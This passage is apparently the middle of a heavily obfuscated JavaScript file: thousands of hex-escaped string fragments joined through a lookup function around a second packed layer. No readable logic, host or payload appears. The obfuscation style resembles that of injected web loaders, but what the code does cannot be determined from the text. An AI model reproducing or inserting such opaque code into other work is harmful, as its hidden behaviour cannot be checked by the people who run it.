x29\x3a\x32\x66\x5b'+_0x1350d2('\x30\x78\x33\x63\x38')+_0x1350d2('\x30\x78\x63\x38\x63')+_0x1350d2('\x30\x78\x32\x32\x61')+_0x1350d2('\x30\x78\x65\x30\x38')+'\x5c\x7a\x5c\x27\x29\x3e\x2d\x31\x61\x3f'+_0x1350d2('\x30\x78\x38\x66\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x32\x65\x39')+_0x1350d2('\x30\x78\x65\x62\x39')+_0x1350d2('\x30\x78\x66\x63\x39')+'\x75\x5c\x27\x29\x2b\x31\x36\x28\x5c\x27'+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x64\x39\x34')+_0x1350d2('\x30\x78\x33\x66\x38')+_0x1350d2('\x30\x78\x37\x35\x36')+_0x1350d2('\x30\x78\x35\x36\x34')+_0x1350d2('\x30\x78\x38\x62\x33')+'\x31\x72\x7b\x31\x31\x28\x34\x68\x29\x7b'+_0x1350d2('\x30\x78\x35\x62\x33')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x31\x30\x36\x34')+_0x1350d2('\x30\x78\x35\x36\x65')+_0x1350d2('\x30\x78\x32\x34\x33')+_0x1350d2('\x30\x78\x32\x38\x39')+_0x1350d2('\x30\x78\x31\x31\x35\x64')+_0x1350d2('\x30\x78\x35\x32\x35')+_0x1350d2('\x30\x78\x31\x32\x31\x65')+_0x1350d2('\x30\x78\x65\x63\x62')+_0x1350d2('\x30\x78\x31\x30\x39\x31')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c'+_0x1350d2('\x30\x78\x65\x63\x37')+_0x1350d2('\x30\x78\x33\x34\x66')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x38\x5c'+_0x1350d2('\x30\x78\x31\x30\x66\x35')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x65\x36\x65')+_0x1350d2('\x30\x78\x65\x32\x61')+'\x6c\x5c\x27\x29\x5b\x32\x76\x28\x5c\x27'+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x65\x63\x37')+_0x1350d2('\x30\x78\x33\x34\x66')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x42\x5c'+_0x1350d2('\x30\x78\x36\x39\x62')+_0x1350d2('\x30\x78\x34\x31\x61')+_0x1350d2('\x30\x78\x32\x62\x38')+'\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x42\x5c'+_0x1350d2('\x30\x78\x38\x35\x39')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x31\x32\x30\x61'))+(_0x1350d2('\x30\x78\x63\x34\x63')+'\x29\x7d\x29\x3b\x34\x65\x28\x29\x3b\x4b'+'\x20\x31\x56\x28\x36\x6e\x2c\x36\x6c\x2c'+_0x1350d2('\x30\x78\x37\x64\x31')+_0x1350d2('\x30\x78\x66\x65\x61')+_0x1350d2('\x30\x78\x31\x37\x32')+_0x1350d2('\x30\x78\x61\x66')+'\x5c\x5c\x36\x5c\x27\x29\x5d\x28\x5c\x27'+'\x5c\x5c\x31\x6c\x5c\x27\x29\x2c\x35\x67'+_0x1350d2('\x30\x78\x34\x38\x39')+_0x1350d2('\x30\x78\x37\x38\x36')+_0x1350d2('\x30\x78\x66\x65\x63')+_0x1350d2('\x30\x78\x63\x65')+_0x1350d2('\x30\x78\x36\x35\x62')+_0x1350d2('\x30\x78\x31\x33\x31')+_0x1350d2('\x30\x78\x36\x31\x61')+'\x33\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x43'+_0x1350d2('\x30\x78\x38\x61')+_0x1350d2('\x30\x78\x37\x32\x35')+_0x1350d2('\x30\x78\x35\x31\x66')+_0x1350d2('\x30\x78\x36\x31\x61')+_0x1350d2('\x30\x78\x34\x32\x62')+_0x1350d2('\x30\x78\x31\x31\x61\x38')+_0x1350d2('\x30\x78\x62\x38\x36')+_0x1350d2('\x30\x78\x36\x38\x32')+_0x1350d2('\x30\x78\x61\x62\x31')+_0x1350d2('\x30\x78\x37\x38\x64')+_0x1350d2('\x30\x78\x34\x32\x30')+'\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x65\x5c'+'\x5c\x50\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c'+_0x1350d2('\x30\x78\x38\x64\x63')+'\x5c\x27\x2b\x31\x43\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x61\x37')+_0x1350d2('\x30\x78\x61\x36\x33')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x66\x39\x32')+_0x1350d2('\x30\x78\x31\x30\x33\x38')+_0x1350d2('\x30\x78\x35\x65\x33')+'\x79\x5c\x27\x29\x2b\x38\x79\x28\x29\x2b'+_0x1350d2('\x30\x78\x64\x34\x31')+_0x1350d2('\x30\x78\x62\x31\x33')+_0x1350d2('\x30\x78\x31\x32\x36\x32')+_0x1350d2('\x30\x78\x63\x39\x35')+'\x31\x43\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x65\x34\x62')+_0x1350d2('\x30\x78\x34\x33\x64')+_0x1350d2('\x30\x78\x61\x37\x34')+_0x1350d2('\x30\x78\x31\x30\x66\x36')+_0x1350d2('\x30\x78\x36\x33\x33')+_0x1350d2('\x30\x78\x38\x32\x64')+_0x1350d2('\x30\x78\x66\x62\x63')+_0x1350d2('\x30\x78\x31\x30\x62\x35')+_0x1350d2('\x30\x78\x61\x66\x34')+_0x1350d2('\x30\x78\x31\x61\x63')+_0x1350d2('\x30\x78\x37\x63\x30')+_0x1350d2('\x30\x78\x65\x30\x35')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x61\x30\x32')+'\x5d\x28\x35\x67\x29\x29\x5b\x31\x43\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x39\x33\x32')+_0x1350d2('\x30\x78\x64\x66\x34')+_0x1350d2('\x30\x78\x61\x38\x32')+_0x1350d2('\x30\x78\x39\x31\x31')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x35\x65\x35')+_0x1350d2('\x30\x78\x66\x35\x63')+'\x34\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x69'+_0x1350d2('\x30\x78\x66\x37\x37')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x62\x5c\x5c\x6c\x5c\x27\x29\x2b\x5c\x27'+'\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x6a'+_0x1350d2('\x30\x78\x31\x31\x34')+_0x1350d2('\x30\x78\x31\x31\x66\x61')+_0x1350d2('\x30\x78\x33\x34\x62')+_0x1350d2('\x30\x78\x32\x39\x35')+'\x5c\x75\x5c\x27\x29\x2b\x32\x50\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x66\x35\x61')+'\x32\x50\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x38\x64\x33')+_0x1350d2('\x30\x78\x31\x65\x35')+_0x1350d2('\x30\x78\x31\x37\x66')+_0x1350d2('\x30\x78\x61\x37\x38')+_0x1350d2('\x30\x78\x37\x64\x64')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x61\x35\x30')+_0x1350d2('\x30\x78\x36\x34\x37')+_0x1350d2('\x30\x78\x62\x31')+_0x1350d2('\x30\x78\x31\x31\x38\x37')+_0x1350d2('\x30\x78\x66\x32\x62')+_0x1350d2('\x30\x78\x64\x39\x32')+_0x1350d2('\x30\x78\x66\x61\x31')+'\x5c\x27\x2c\x31\x34\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x61\x66')+_0x1350d2('\x30\x78\x62\x61\x36')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x30\x32\x65')+_0x1350d2('\x30\x78\x61\x62\x33')+'\x5c\x34\x5c\x5c\x6c\x5c\x5c\x79\x5c\x27')+(_0x1350d2('\x30\x78\x38\x62\x64')+_0x1350d2('\x30\x78\x36\x64\x62')+_0x1350d2('\x30\x78\x62\x35\x62')+_0x1350d2('\x30\x78\x65\x63\x65')+_0x1350d2('\x30\x78\x62\x62\x63')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x39\x37\x39')+_0x1350d2('\x30\x78\x64\x39\x66')+_0x1350d2('\x30\x78\x61\x66\x32')+_0x1350d2('\x30\x78\x63\x65\x38')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c'+_0x1350d2('\x30\x78\x39\x35\x61')+_0x1350d2('\x30\x78\x31\x33\x62')+_0x1350d2('\x30\x78\x32\x36\x32')+_0x1350d2('\x30\x78\x64\x66\x65')+_0x1350d2('\x30\x78\x65\x39\x30')+_0x1350d2('\x30\x78\x66\x33\x37')+'\x5c\x62\x5c\x27\x29\x5d\x28\x31\x34\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+'\x35\x5c\x5c\x6c\x5c\x5c\x70\x5c\x27\x29'+_0x1350d2('\x30\x78\x64\x64\x64')+_0x1350d2('\x30\x78\x31\x30\x35\x32')+_0x1350d2('\x30\x78\x35\x32\x65')+_0x1350d2('\x30\x78\x34\x34\x31')+_0x1350d2('\x30\x78\x39\x38\x65')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x36\x64\x37')+_0x1350d2('\x30\x78\x64\x39\x66')+_0x1350d2('\x30\x78\x36\x66\x63')+_0x1350d2('\x30\x78\x38\x63\x32')+'\x5c\x5c\x36\x5c\x5c\x31\x6a\x5c\x5c\x74'+_0x1350d2('\x30\x78\x61\x33\x64')+_0x1350d2('\x30\x78\x31\x31\x63\x30')+'\x2b\x31\x34\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x31\x30\x36\x32')+_0x1350d2('\x30\x78\x37\x34\x65')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x32\x66\x37')+_0x1350d2('\x30\x78\x31\x33\x62')+'\x5c\x5c\x35\x5c\x5c\x42\x5c\x5c\x41\x5c'+'\x27\x29\x2b\x31\x34\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x34\x63\x62')+_0x1350d2('\x30\x78\x38\x64\x31')+_0x1350d2('\x30\x78\x64\x33\x31')+_0x1350d2('\x30\x78\x36\x37\x65')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x61\x61\x31')+'\x34\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+'\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x34\x39\x38')+'\x33\x5c\x5c\x34\x5c\x5c\x41\x5c\x5c\x36'+_0x1350d2('\x30\x78\x38\x64\x31')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x33\x65\x39')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x70\x5c\x5c\x79\x5c\x27'+_0x1350d2('\x30\x78\x66\x64\x30')+_0x1350d2('\x30\x78\x62\x32\x36')+_0x1350d2('\x30\x78\x38\x36\x39')+_0x1350d2('\x30\x78\x31\x30\x62\x36')+_0x1350d2('\x30\x78\x34\x35\x37')+_0x1350d2('\x30\x78\x62\x39\x63')+_0x1350d2('\x30\x78\x31\x32\x31')+_0x1350d2('\x30\x78\x37\x31\x62')+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x6e\x5c'+'\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c'+_0x1350d2('\x30\x78\x38\x32\x38')+_0x1350d2('\x30\x78\x66\x32\x32')+_0x1350d2('\x30\x78\x64\x39\x66')+_0x1350d2('\x30\x78\x34\x61\x33')+_0x1350d2('\x30\x78\x61\x62\x33')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c'+_0x1350d2('\x30\x78\x39\x30\x30')+'\x61\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x61'+_0x1350d2('\x30\x78\x66\x38\x39')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x62\x34\x35')+_0x1350d2('\x30\x78\x35\x61\x65')+_0x1350d2('\x30\x78\x31\x31\x39\x30')+_0x1350d2('\x30\x78\x36\x35\x61')+_0x1350d2('\x30\x78\x65\x33\x63')+'\x41\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x61'+_0x1350d2('\x30\x78\x61\x34\x39')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x1350d2('\x30\x78\x35\x37\x64')+_0x1350d2('\x30\x78\x32\x65\x35')+'\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x38\x31\x65')+_0x1350d2('\x30\x78\x34\x63\x39')+_0x1350d2('\x30\x78\x31\x32\x32')+'\x5c\x72\x5c\x27\x29\x5d\x3d\x31\x42\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x33\x32\x65')+_0x1350d2('\x30\x78\x34\x31\x38')+_0x1350d2('\x30\x78\x66\x32\x62')+'\x43\x5c\x27\x29\x2b\x31\x42\x28\x5c\x27'+_0x1350d2('\x30\x78\x32\x39\x35')+_0x1350d2('\x30\x78\x63\x61\x34')+_0x1350d2('\x30\x78\x39\x65\x34')+'\x30\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x64')+(_0x1350d2('\x30\x78\x66\x61\x62')+_0x1350d2('\x30\x78\x31\x30\x32\x63')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x64\x30\x32')+'\x29\x29\x5b\x31\x42\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x72'+'\x5c\x5c\x42\x5c\x27\x29\x5d\x29\x32\x37'+_0x1350d2('\x30\x78\x31\x31\x61\x36')+_0x1350d2('\x30\x78\x61\x33\x39')+'\x41\x5c\x27\x29\x5d\x5b\x31\x42\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+_0x1350d2('\x30\x78\x62\x33\x38')+_0x1350d2('\x30\x78\x37\x33\x32')+_0x1350d2('\x30\x78\x32\x65\x64')+_0x1350d2('\x30\x78\x33\x63\x30')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x32\x33\x65')+_0x1350d2('\x30\x78\x31\x38\x39')+_0x1350d2('\x30\x78\x39\x38\x64')+_0x1350d2('\x30\x78\x35\x35\x37')+_0x1350d2('\x30\x78\x61\x36\x35')+'\x32\x20\x32\x62\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x66\x36')+_0x1350d2('\x30\x78\x66\x33\x63')+_0x1350d2('\x30\x78\x34\x31\x62')+_0x1350d2('\x30\x78\x62\x37\x33')+_0x1350d2('\x30\x78\x31\x31\x35\x62')+_0x1350d2('\x30\x78\x36\x39\x64')+_0x1350d2('\x30\x78\x62\x34\x38')+_0x1350d2('\x30\x78\x37\x66\x30')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x30\x63\x63')+_0x1350d2('\x30\x78\x32\x39\x37')+_0x1350d2('\x30\x78\x31\x64\x33')+_0x1350d2('\x30\x78\x32\x36\x31')+'\x4c\x5c\x27\x2b\x32\x62\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x33\x32\x64')+_0x1350d2('\x30\x78\x37\x64\x61')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x62\x37\x32')+_0x1350d2('\x30\x78\x31\x31\x65\x31')+'\x5c\x5c\x35\x5c\x5c\x41\x5c\x5c\x41\x5c'+_0x1350d2('\x30\x78\x61\x39\x37')+_0x1350d2('\x30\x78\x64\x31\x31')+'\x5c\x5c\x6c\x5c\x27\x29\x2b\x32\x62\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x32\x30\x35')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x38\x5c\x5c\x43\x5c\x5c\x62\x5c\x27'+'\x29\x7d\x4b\x20\x36\x4c\x28\x36\x6b\x2c'+_0x1350d2('\x30\x78\x34\x38\x32')+'\x45\x20\x31\x69\x3d\x4a\x3b\x32\x31\x28'+_0x1350d2('\x30\x78\x34\x32\x32')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x37\x5c\x5c\x36\x5c\x27\x29\x3a\x33\x6f'+_0x1350d2('\x30\x78\x37\x35\x39')+_0x1350d2('\x30\x78\x33\x35\x66')+_0x1350d2('\x30\x78\x39\x32')+_0x1350d2('\x30\x78\x62\x37\x65')+_0x1350d2('\x30\x78\x39\x66\x31')+'\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x27\x2b'+_0x1350d2('\x30\x78\x36\x38\x62')+'\x34\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x72'+'\x5c\x27\x29\x2b\x31\x69\x28\x5c\x27\x5c'+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+'\x41\x5c\x5c\x64\x5c\x27\x29\x2b\x5c\x27'+'\x5c\x5c\x66\x5c\x5c\x4f\x5c\x27\x2b\x33'+_0x1350d2('\x30\x78\x37\x62\x66')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x38\x5c\x5c\x35\x5c\x5c\x62\x5c\x27'+_0x1350d2('\x30\x78\x66\x61\x66')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x6c\x5c\x5c\x35\x5c\x27\x29\x3d\x3d'+_0x1350d2('\x30\x78\x65\x35\x66')+_0x1350d2('\x30\x78\x65\x31\x37')+'\x5c\x5c\x62\x5c\x27\x29\x2b\x31\x69\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x31\x30\x64')+_0x1350d2('\x30\x78\x35\x33\x35')+_0x1350d2('\x30\x78\x31\x30\x36\x32')+_0x1350d2('\x30\x78\x62\x61')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x72\x5c\x5c\x36\x5c\x27\x29\x2b\x31'+'\x69\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x31\x30\x64\x64')+'\x27\x29\x2b\x33\x46\x3a\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x65\x34\x64')+_0x1350d2('\x30\x78\x31\x31\x33')+_0x1350d2('\x30\x78\x39\x36\x33')+_0x1350d2('\x30\x78\x35\x33\x35')+_0x1350d2('\x30\x78\x34\x63\x63')+_0x1350d2('\x30\x78\x39\x30\x31')+_0x1350d2('\x30\x78\x64\x33\x35')+_0x1350d2('\x30\x78\x32\x62\x32')+_0x1350d2('\x30\x78\x36\x38\x62')+_0x1350d2('\x30\x78\x34\x30\x39')+_0x1350d2('\x30\x78\x31\x30\x63\x32')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x66\x61\x36')+_0x1350d2('\x30\x78\x65\x37\x64'))+(_0x1350d2('\x30\x78\x61\x34\x31')+_0x1350d2('\x30\x78\x31\x30\x34\x64')+_0x1350d2('\x30\x78\x31\x32\x32')+_0x1350d2('\x30\x78\x63\x32\x35')+_0x1350d2('\x30\x78\x35\x35\x62')+_0x1350d2('\x30\x78\x63\x36\x34')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x65\x38\x33')+_0x1350d2('\x30\x78\x31\x31\x34\x66')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x39\x62\x30')+'\x69\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x35\x61\x61')+_0x1350d2('\x30\x78\x31\x30\x34\x33')+_0x1350d2('\x30\x78\x66\x32\x34')+_0x1350d2('\x30\x78\x63\x66\x33')+_0x1350d2('\x30\x78\x66\x39\x37')+_0x1350d2('\x30\x78\x31\x32\x30\x34')+_0x1350d2('\x30\x78\x31\x31\x33\x66')+_0x1350d2('\x30\x78\x36\x39\x65')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x1350d2('\x30\x78\x36\x33\x34')+_0x1350d2('\x30\x78\x34\x31\x64')+_0x1350d2('\x30\x78\x34\x34\x61')+_0x1350d2('\x30\x78\x38\x64\x66')+_0x1350d2('\x30\x78\x37\x39\x66')+_0x1350d2('\x30\x78\x32\x33\x33')+_0x1350d2('\x30\x78\x34\x39\x39')+'\x5b\x32\x71\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x34\x36\x63')+_0x1350d2('\x30\x78\x37\x37\x32')+'\x32\x71\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x63\x63\x30')+_0x1350d2('\x30\x78\x31\x38\x35')+_0x1350d2('\x30\x78\x63\x37\x64')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x39\x66\x30')+_0x1350d2('\x30\x78\x35\x30\x38')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x33\x63\x65')+_0x1350d2('\x30\x78\x64\x36\x36')+_0x1350d2('\x30\x78\x37\x31\x35')+_0x1350d2('\x30\x78\x36\x35\x36')+_0x1350d2('\x30\x78\x38\x62\x32')+_0x1350d2('\x30\x78\x65\x33\x36')+_0x1350d2('\x30\x78\x36\x65\x39')+_0x1350d2('\x30\x78\x31\x32\x31\x30')+_0x1350d2('\x30\x78\x36\x36\x37')+_0x1350d2('\x30\x78\x33\x31\x36')+_0x1350d2('\x30\x78\x61\x32\x61')+_0x1350d2('\x30\x78\x37\x65\x36')+_0x1350d2('\x30\x78\x31\x30\x35\x34')+_0x1350d2('\x30\x78\x38\x61\x38')+_0x1350d2('\x30\x78\x31\x39\x30')+'\x5c\x38\x5c\x5c\x41\x5c\x27\x29\x5d\x7d'+_0x1350d2('\x30\x78\x31\x32\x30\x39')+_0x1350d2('\x30\x78\x62\x38\x62')+_0x1350d2('\x30\x78\x39\x36\x35')+_0x1350d2('\x30\x78\x32\x31\x62')+_0x1350d2('\x30\x78\x61\x63\x35')+_0x1350d2('\x30\x78\x31\x39\x30')+'\x5c\x38\x5c\x5c\x64\x5c\x27\x29\x5d\x28'+_0x1350d2('\x30\x78\x39\x64\x35')+_0x1350d2('\x30\x78\x31\x30\x63\x66')+'\x5d\x28\x31\x52\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x65\x61\x65')+_0x1350d2('\x30\x78\x62\x66\x63')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x35\x5c\x5c\x64\x5c\x5c\x62\x5c\x27\x29'+'\x5d\x28\x31\x52\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x33\x35\x36')+_0x1350d2('\x30\x78\x61\x34\x38')+_0x1350d2('\x30\x78\x61\x36\x66')+_0x1350d2('\x30\x78\x63\x30')+_0x1350d2('\x30\x78\x36\x35\x34')+_0x1350d2('\x30\x78\x62\x38\x35')+_0x1350d2('\x30\x78\x38\x32\x34')+_0x1350d2('\x30\x78\x32\x66\x33')+_0x1350d2('\x30\x78\x31\x31\x63\x66')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x65\x31\x31')+'\x29\x2b\x5c\x27\x5c\x5c\x6c\x5c\x27\x5d'+_0x1350d2('\x30\x78\x31\x36\x66')+'\x56\x2d\x31\x61\x29\x7c\x7c\x31\x37\x2c'+_0x1350d2('\x30\x78\x31\x30\x64\x63')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x61\x66\x64')+'\x28\x31\x37\x2c\x35\x6c\x29\x2c\x33\x32'+'\x3d\x33\x30\x5b\x5c\x27\x5c\x5c\x66\x5c'+_0x1350d2('\x30\x78\x33\x63\x35')+_0x1350d2('\x30\x78\x63\x36\x39')+_0x1350d2('\x30\x78\x39\x61\x39')+_0x1350d2('\x30\x78\x65\x31\x32')+_0x1350d2('\x30\x78\x62\x38\x39')+'\x34\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x35'+_0x1350d2('\x30\x78\x63\x31\x30')+_0x1350d2('\x30\x78\x65\x36\x61')+_0x1350d2('\x30\x78\x64\x61\x33')+'\x5c\x71\x5c\x27\x5d\x28\x2f\x5c\x5c\x2f'+_0x1350d2('\x30\x78\x39\x36\x64'))+(_0x1350d2('\x30\x78\x31\x32\x31\x34')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+'\x5c\x38\x5c\x5c\x62\x5c\x27\x29\x5d\x28'+_0x1350d2('\x30\x78\x63\x62\x33')+'\x2b\x2f\x67\x29\x7c\x7c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x64\x32\x61')+'\x29\x26\x26\x28\x33\x32\x3d\x31\x52\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x61\x39\x36')+_0x1350d2('\x30\x78\x37\x66\x38')+_0x1350d2('\x30\x78\x31\x31\x34\x37')+_0x1350d2('\x30\x78\x64\x65\x66')+_0x1350d2('\x30\x78\x37\x61\x37')+_0x1350d2('\x30\x78\x66\x30\x64')+'\x4d\x29\x7b\x45\x20\x31\x38\x3d\x4a\x2c'+_0x1350d2('\x30\x78\x65\x65\x64')+_0x1350d2('\x30\x78\x65\x38\x62')+_0x1350d2('\x30\x78\x35\x39\x37')+'\x5c\x27\x29\x5d\x5b\x5c\x27\x5c\x5c\x31'+_0x1350d2('\x30\x78\x64\x39')+_0x1350d2('\x30\x78\x39\x61\x65')+_0x1350d2('\x30\x78\x31\x30\x63')+'\x5c\x62\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c'+'\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c'+_0x1350d2('\x30\x78\x36\x36\x61')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x35\x5c\x5c\x38\x5c\x5c\x35\x5c\x27\x29'+'\x5d\x3f\x33\x59\x5b\x34\x30\x5d\x5b\x5c'+_0x1350d2('\x30\x78\x31\x37\x38')+_0x1350d2('\x30\x78\x61\x65\x39')+_0x1350d2('\x30\x78\x38\x63\x61')+_0x1350d2('\x30\x78\x61\x63\x32')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x61\x33\x65')+_0x1350d2('\x30\x78\x39\x61')+_0x1350d2('\x30\x78\x62\x35\x35')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x39\x30\x62')+_0x1350d2('\x30\x78\x64\x33\x30')+'\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x75\x5c'+_0x1350d2('\x30\x78\x62\x38\x32')+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x62'+_0x1350d2('\x30\x78\x66\x36\x64')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x38\x65\x62')+_0x1350d2('\x30\x78\x65\x32\x37')+_0x1350d2('\x30\x78\x35\x65\x33')+_0x1350d2('\x30\x78\x34\x36\x33')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x65\x39\x38')+_0x1350d2('\x30\x78\x32\x36\x37')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x65\x30\x33')+_0x1350d2('\x30\x78\x31\x30\x38\x33')+'\x29\x3f\x34\x34\x3d\x28\x3f\x3a\x2e\x2b'+'\x29\x3f\x28\x3f\x3a\x33\x74\x2e\x33\x75'+_0x1350d2('\x30\x78\x31\x31\x31\x34')+'\x31\x61\x3f\x32\x39\x5b\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x66\x30')+_0x1350d2('\x30\x78\x32\x30\x62')+_0x1350d2('\x30\x78\x37\x34\x31')+_0x1350d2('\x30\x78\x34\x33\x38')+_0x1350d2('\x30\x78\x38\x36\x63')+_0x1350d2('\x30\x78\x64\x33\x30')+_0x1350d2('\x30\x78\x32\x64\x64')+_0x1350d2('\x30\x78\x64\x37\x61')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x61\x30\x32')+_0x1350d2('\x30\x78\x39\x66\x62')+_0x1350d2('\x30\x78\x36\x37\x63')+_0x1350d2('\x30\x78\x64\x38\x62')+_0x1350d2('\x30\x78\x33\x62\x38')+_0x1350d2('\x30\x78\x37\x61\x32')+_0x1350d2('\x30\x78\x37\x38\x64')+_0x1350d2('\x30\x78\x32\x62\x31')+_0x1350d2('\x30\x78\x65\x30\x38')+'\x5c\x7a\x5c\x27\x29\x3f\x34\x35\x5b\x31'+_0x1350d2('\x30\x78\x64\x33\x30')+_0x1350d2('\x30\x78\x32\x35\x61')+_0x1350d2('\x30\x78\x31\x31\x32\x32')+_0x1350d2('\x30\x78\x35\x63\x37')+_0x1350d2('\x30\x78\x66\x35\x31')+_0x1350d2('\x30\x78\x31\x39\x30')+'\x5c\x79\x5c\x5c\x35\x5c\x27\x29\x2b\x3